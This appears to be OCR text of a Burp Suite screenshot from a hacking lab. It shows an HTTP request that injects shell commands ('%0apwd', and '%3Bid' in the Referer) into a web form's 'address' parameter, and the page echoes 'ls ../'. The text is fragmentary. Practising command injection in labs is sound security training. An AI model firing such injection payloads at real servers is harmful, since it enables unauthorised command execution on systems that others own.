 Send
Cancel
< ▾
> ▾
Target: http://10.
Request
Pretty Raw Hex \n
1 GET /index.php?address=%0apwd HTTP/1.1
2 Host: 10.10.155.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.155.15/index.php?address=%3Bid
9 Upgrade-Insecure-Requests: 1
0
1
0 matches
Response
Pretty Raw Hex Render \n
65 <div class="row">
66 <div class="col-md-12" style="padding-left: 30%; margin-top: -5%
display: inline-block;">
67 <div class="input-group">
68 <form action="index.php" method="get">
69
70 <input class="form-control" type="text" placeholder="127.0
address">
<button class="btn btn-primary" type="submit" style="paddi
padding-left: 30%; width: 300px; display: inline-block;">
Execute
</button>
</form>
71 </div>
72 </div>
73 </div>
74 </div>
75
76 </body>
77 </html>
78
79 <p>
<b>
Here is your command:
</b>
80 ls ../
</p>
<p>
<b>
Output:
</b>
</p>
html
81
? Search...